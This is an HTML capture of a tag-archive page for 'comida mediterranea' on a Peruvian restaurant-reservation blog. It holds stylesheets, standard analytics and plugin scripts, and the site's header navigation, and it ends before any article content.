

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.mesa247.pe/etiqueta/comida-mediterranea/
body_size: 17757
content:
<!DOCTYPE html>
<html lang="es-PE" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# website: http://ogp.me/ns/website#">
	<head>
		<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<link rel="pingback" href="https://blog.mesa247.pe/xmlrpc.php"/>
		<link href="https://img.mesa247.pe/archivos/mesa247/favicon.ico" rel="shortcut icon" type="image/x-icon" />
		<title>comida mediterranea | mesa 24/7</title>
<style type="text/css">			.heateorSssInstagramBackground{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateorSssSharing,.heateor_sss_standard_follow_icons_container .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_horizontal_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_horizontal_sharing .heateorSssSharing:hover,.heateor_sss_standard_follow_icons_container .heateorSssSharing:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing .heateorSssSharing,.heateor_sss_floating_follow_icons_container .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_vertical_sharing .heateorSssSharing:hover,.heateor_sss_floating_follow_icons_container .heateorSssSharing:hover{
						border-color: transparent;
		}
		
						div.heateor_sss_horizontal_sharing .heateorSssSharingSvg{width:50%;margin:auto;}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{float:left;width:50%;line-height:35px;}
				@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}@media screen and (max-width:783px) {.heateor_sss_floating_follow_icons_container{display:none!important}}</style><meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.7.1ob_start_detected [-1,-1] -->
<link rel="next" href="https://blog.mesa247.pe/etiqueta/comida-mediterranea/page/2/" />

<link rel="canonical" href="https://blog.mesa247.pe/etiqueta/comida-mediterranea/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Feed" href="https://blog.mesa247.pe/feed/" />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Feed de los comentarios" href="https://blog.mesa247.pe/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Etiqueta comida mediterranea del feed" href="https://blog.mesa247.pe/etiqueta/comida-mediterranea/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 19px;--wp--preset--font-size--large: 28px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 13px;--wp--preset--font-size--huge: 41px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://blog.mesa247.pe/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='aspect_main_style-css' href='https://blog.mesa247.pe/wp-content/themes/aspect/assets/css/style.min.css?ver=1.4' type='text/css' media='all' />
<style id='aspect_main_style-inline-css' type='text/css'>
@media (min-width:991px){ #site-logo{padding-top:50px;padding-bottom:50px;} #site-logo,#site-logo img{max-width:200px;} } @media (max-width: 991px) { #site-logo, #site-logo img{max-width:120px;height:20px;} } body.boxed{background-color:f5f5f5;} #site-header-inner{background-color:ffffff!important;} #header-top{background-color:ffffff!important;border-color:e6e6e6;} #header-search .fa,#header-search input[type=text],#header-search input[type=text]::-webkit-input-placeholder,.header-social li a{color:888888;} .header-social li a:hover{color:242424;} #header-navigation{background-color:ffffff!important;} #header-navigation #header-nav{border-color:e6e6e6;} @media (max-width: 991px) { #mobile-nav-icon span{background-color:111111!important;} .menu-item-has-children .sub-drop-icon, .page_item_has_children .sub-drop-icon{color:111111!important;} #header-nav{background-color:ffffff!important;} #header-nav.menu-active,#header-nav .menu-item > a, #header-nav .page_item > a{border-color:e6e6e6!important;} } .menu .menu-item > a,.menu .sub-menu li a,.menu > li:after{color:111111!important;} .menu > li > a:hover, .submenu-active, #header-nav .menu-item > a.active{color:c7c7c7!important;} .menu .sub-menu{background-color:ffffff;border-color:242424;} .menu .sub-menu li a:hover{background-color:e6e6e6;} #site-footer{background-color:e6e6e6;} #footer-social-inner{background-color:e6e6e6;} #footer-social li a{color:111111;} #footer-social li a:hover{color:888888;} #footer-copyright{color:111111;} #scroll-top{background-color:C7C7C7;} #scroll-top:hover{background-color:111111;} #scroll-top span{color:ffffff;} #scroll-top:hover span{color:ffffff;} .primary-button,.search-widget #searchsubmit,.sidebar-widget input[type=submit],.comment-respond .submit{background-color:#111111;border-color:#111111!important;color:#ffffff!important;} .primary-button:hover,.search-widget #searchsubmit:hover,.sidebar-widget input[type=submit]:hover,.comment-respond .submit:hover{background-color:#c7c7c7;border-color:#c7c7c7!important;color:#111111!important;} .secondary-button{background-color:#ffffff;border-color:#111111!important;color:#111111!important;} .secondary-button:hover{background-color:#111111;border-color:#111111!important;color:#ffffff!important;} .page-header .section-inner{background-color:e6e6e6!important;color:111111!important;} .slideshow-btn{color:111111;} .carousel .owl-dot,.carousel .owl-dot.active{background-color:111111;} .blog-item h3 a,.single-blog-title h1,#post-related-posts .blog-item h3 a{color:#111111;} .blog-item h3 a:hover,#post-related-posts .blog-item h3 a:hover{color:#c7c7c7;} .post-categories li a,.post-categories li:before{color:#111111;} .post-categories li a:hover{color:#888888;} .blog-post-meta span{color:#888888;} .blog-item{border-color:#e6e6e6;} .sticky{background-color:#f1f1f1;} .post-tags a,.sidebar-widget .tagcloud a{background-color:#111111!important;color:#ffffff!important;} .post-tags a:hover,.sidebar-widget .tagcloud a:hover{background-color:#c7c7c7!important;color:#111111!important;} .social-item span{color:#888888;} .social-item span:hover{color:#111111;} .comment-main-content .reply .comment-reply-link{color:#ffffff;background-color:#888888;} .comment-main-content .reply .comment-reply-link:hover{color:#ffffff;background-color:#111111;} .post-nav-item span{color:#111111;} .post-nav-item span:hover{color:#888888;} @media (min-width: 991px) { .blog-list .col-xlarge-12 .blog-item h3 a{font-size:22px;line-height:26px;} .single-blog-title h1{font-size:24px;line-height:29px;} .page-content h1{font-size:25px;line-height:33px;} .page-content h2{font-size:22px;line-height:30px;} .page-content h3{font-size:19px;line-height:27px;} .page-content h4{font-size:16px;line-height:24px;} .page-content h5{font-size:13px;line-height:21px;} .page-content h6{font-size:10px;line-height:18px;} .page-content p,.page-content li{font-size:13px;line-height:24px;} .sidebar-widget h3,.widget_rss h3 a{font-size:18px;line-height:22px;} }
/*# sourceURL=aspect_main_style-inline-css */
</style>
<link rel='stylesheet' id='aspect-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%7COpen+Sans%3A400%2C400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_sharing_default_svg-css' href='https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/admin/css/sassy-social-share-svg.css?ver=3.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='ngfb_sharing_css-css' href='https://blog.mesa247.pe/wp-content/plugins/nextgen-facebook/cache/sharing-styles-id-1.min.css?ver=8.45.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://blog.mesa247.pe/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.mesa247.pe/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blog.mesa247.pe/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.mesa247.pe/wp-json/wp/v2/tags/567" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.mesa247.pe/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />


<!-- ngfb meta tags begin -->
<meta name="ngfb:mark:begin" content="ngfb meta tags begin"/>
<!-- generator:1 --><meta name="generator" content="NGFB 8.45.4/G"/>
<link rel="shortlink" href="https://blog.mesa247.pe/etiqueta/comida-mediterranea/"/>
<meta property="og:url" content="https://blog.mesa247.pe/etiqueta/comida-mediterranea/"/>
<meta property="og:type" content="website"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:site_name" content="mesa 24/7"/>
<meta property="og:title" content="comida mediterranea"/>
<meta property="og:description" content="Tagged with comida mediterranea"/>
<meta name="twitter:domain" content="blog.mesa247.pe"/>
<meta name="twitter:title" content="comida mediterranea"/>
<meta name="twitter:description" content="Tagged with comida mediterranea"/>
<meta name="twitter:card" content="summary"/>
<link itemprop="url" href="https://blog.mesa247.pe/etiqueta/comida-mediterranea/"/>
<meta itemprop="name" content="comida mediterranea"/>
<meta itemprop="description" content="Tagged with comida mediterranea"/>
<meta name="ngfb:mark:end" content="ngfb meta tags end"/>
<!-- added on 2026-01-28T20:45:07+00:00 in 0.002302 secs -->
<!-- ngfb meta tags end -->

<script type="text/javascript" id="ngfb-header-script">
	window.___gcfg = { lang: "en-US" };
	function ngfb_insert_js( script_id, url, async ) {
		if ( document.getElementById( script_id + "-js" ) ) return;
		var async = typeof async !== "undefined" ? async : true;
		var script_pos = document.getElementById( script_id );
		var js = document.createElement( "script" );
		js.id = script_id + "-js";
		js.async = async;
		js.type = "text/javascript";
		js.language = "JavaScript";
		js.src = url;
		script_pos.parentNode.insertBefore( js, script_pos );
	};
</script>
<!-- ngfb header: buttons_on_index not enabled -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TT88PB72');</script>
<!-- End Google Tag Manager -->

		
	</head>

	<body class="archive tag tag-comida-mediterranea tag-567 wp-custom-logo wp-embed-responsive wp-theme-aspect">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TT88PB72"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
			
			
		<header id="site-header" class=" ">
			
			<div id="site-header-inner">
			
								
					<!-- header top -->
					<div id="header-top">
						<div class="container clearfix">
						
															<form id="header-search" role="search" method="get" action="https://blog.mesa247.pe/">
									<button type="submit" id="submit-button">
										<i class="fa fa-search"></i>
									</button>
									<input type="text" placeholder="Type to Search..." class="font-opensans-reg" name="s" id="s" />
								</form>
																			
															<ul class="header-social">
																	</ul>
														
						</div>
					</div>
					
								
				<!-- header middle -->
				<div id="header-middle">
					<div class="container">
					
						<div class="medium-header-container clearfix">
						
														
							<!-- Site logo -->
							<a href="https://blog.mesa247.pe/" id="site-logo">
								<img src="https://blog.mesa247.pe/wp-content/uploads/2020/12/blog-mesa-compri-v2.png" alt="mesa 24/7">
							</a>

							<!-- Mobile burger icon -->
							<div id="mobile-nav-button">
								<div id="mobile-nav-icon">
									<span></span>
									<span></span>
									<span></span>
									<span></span>
								</div>
							</div>
							
						</div>
				
					</div>
				</div>
				
				<!-- header navigation -->
				<div id="header-navigation" class="nav-fixed">
					<div class="container">
						
						<nav id="header-nav">
							<ul id="nav-ul" class="menu font-montserrat-reg clearfix"><li id="menu-item-6494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6494"><a href="https://www.mesa247.pe/">Reserva Online</a></li>
<li id="menu-item-1776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1776"><a href="https://blog.mesa247.pe/categoria/articulos/">Categorias</a>
<ul class="sub-menu">
	<li id="menu-item-2278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2278"><a href="https://blog.mesa247.pe/categoria/articulos/sugerencias_por_distrito_lugar/">Sugerencias por Distrito/Lugar</a></li>
	<li id="menu-item-1778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1778"><a href="https://blog.mesa247.pe/categoria/fechas_especiales/">Fechas especiales</a></li>
	<li id="menu-item-1779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1779"><a href="https://blog.mesa247.pe/categoria/trivias/">Trivias</a></li>
</ul>
</li>
<li id="menu-item-2279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2279"><a href="https://blog.mesa247.pe/categoria/promociones/">Promociones</a></li>
<li id="menu-item-2364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2364"><a href="https://blog.mesa247.pe/categoria/videos/">Videos</a></li>
<li id="menu-item-6495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6495"><a>Autores</a>
<ul class="sub-menu">
	<li id="menu-item-6496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6496"><a href="https://blog.mesa247.pe/author/m3s4247pe/">MESA 24/7</a></li>
	<li id="menu-item-6497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6497"><a href="https://blog.mesa247.pe/author/eltrinche/">El Trinche</a></li>
	<li id="menu-item-6498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6498"><a href="https://blog.mesa247.pe/author/melanie-y-meghan-macpherson/">Melanie y Meghan Macpherson</a></li>
	<li id="menu-item-6499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6499"><a href="https://blog.mesa247.pe/author/jean-pierre-durand/">Jean Pierre Durand</a></li>
	<li id="menu-item-6500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6500"><a href="https://blog.mesa247.pe/author/antonella-fortunic/">Antonella Fortunic</a></li>
	<li id="menu-item-6501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6501"><a href="https://blog.mesa247.pe/author/jama/">Adriana Miranda</a></li>
